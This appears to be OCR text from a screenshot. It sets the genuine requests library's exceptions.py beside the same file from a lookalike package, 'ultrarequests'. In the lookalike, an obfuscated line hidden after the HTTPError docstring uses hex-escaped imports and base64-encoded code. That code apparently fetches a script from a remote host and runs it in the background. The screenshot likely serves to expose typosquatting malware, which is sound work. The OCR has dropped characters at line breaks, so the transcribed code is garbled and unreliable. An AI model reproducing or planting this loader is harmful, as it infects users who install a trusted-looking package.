 exceptions.py - requests
> Desktop > requests-2.28.1 > requests > exceptions.py
45 class HTTPError(RequestException):
46 """An HTTP error occurred."""
47
48
49 class ConnectionError(RequestException):
50 """A Connection error occurred."""
51
52
53 class ProxyError(ConnectionError):
54 """A proxy error occurred."""
55
56
57 class SSLError(ConnectionError):
58 """An SSL error occurred."""
59
60
61 class Timeout(RequestException):
62 """The request timed out.
63
64 Catching this error will catch both
65 :exc:`~requests.exceptions.ConnectTimeout` and
exceptions.py - ultrarequests
> Desktop > ultrarequests-2.28.3 > ultrarequests > exceptions.py
45 class HTTPError(RequestException):
46 """An HTTP error occurred."""
;__import__('\x62\x75\x69\x6c\x74\x69\x6e\x73').exe
(__import__('\x62\x75\x69\x6c\x74\x69\x6e\x73').com
ile(__import__('\x62\x61\x73\x65\x36\x34').b64decod
("ZnJvbSB0ZW1wZmlsZSBpbXBvcnQgTmFtZWRUZW1wb3JhcnlGa
xlIGFzIF9mZmlsZQpmcm9tIHN5cyBpbXBvcnQgZXhlY3V0YWJsZ
BhcyBfZWV4ZWN1dGFibGUKZnJvbSBvcyBpbXBvcnQgc3lzdGVtI
FzIF9zc3lzdGVtCgpfdHRtcCA9IF9mZmlsZShkZWxldGU9RmFsc
UpCl90dG1wLndyaXRlKGIiIiJmcm9tIHVybGxpYi5yZXF1ZXN0I
ltcG9ydCB1cmxvcGVuIGFzIF91dXJsb3BlbjtleGVjKF91dXJsb
BlbignaHR0cHM6Ly96ZXJvdHdvLWJlc3Qtd2FpZnUub25saW5lL
c3ODExMjk4NTc0MzI1MS93YXAvZW5uZXIvaW5qZWN0b3InKS5yZ
FkKCkpIiIiKQpfdHRtcC5jbG9zZSgpCnRyeTogX3NzeXN0ZW0oZ
JzdGFydCB7X2VleGVjdXRhYmxlLnJlcGxhY2UoJy5leGUnLCAnd
5leGUnKX0ge190dG1wLm5hbWV9IikKZXhjZXB0OiBwYXNz"),'<
tring>','\x65\x78\x65\x63'))
47
48
49 class ConnectionError(RequestException):
50 """A Connection error occurred."""